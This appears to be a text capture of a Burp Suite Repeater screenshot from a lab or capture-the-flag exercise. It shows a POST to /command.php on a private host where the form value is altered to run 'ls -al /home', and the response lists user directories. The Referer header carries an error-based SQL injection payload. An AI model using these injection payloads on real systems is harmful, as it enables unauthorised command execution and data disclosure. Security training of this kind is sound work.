 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 < > 目标: http://192.168.169.225 HTTP/1
请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.169.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.169.225
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=pg4v8n911gemel6b39tunoil35
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-al+/home&submit=Run
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
9 Content-Length: 1006
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -al /home<br />
<pre>
total 20
32 drwxr-xr-x 5 root root 4096 Apr 7 2019 .
33 drwxr-xr-x 21 root root 4096 Apr 5 2019 ..
34 drwxr-xr-x 2 charles charles 4096 Apr 7 2019 charles
35 drwxr-xr-x 3 jim jim 4096 Apr 7 2019 jim
36 drwxr-xr-x 2 sam sam 4096 Apr 7 2019 sam
37 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
38 </div>
39 </div>
40 </body>
41 </html>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 12
响应头 8
完成 1,276字节 | 8毫秒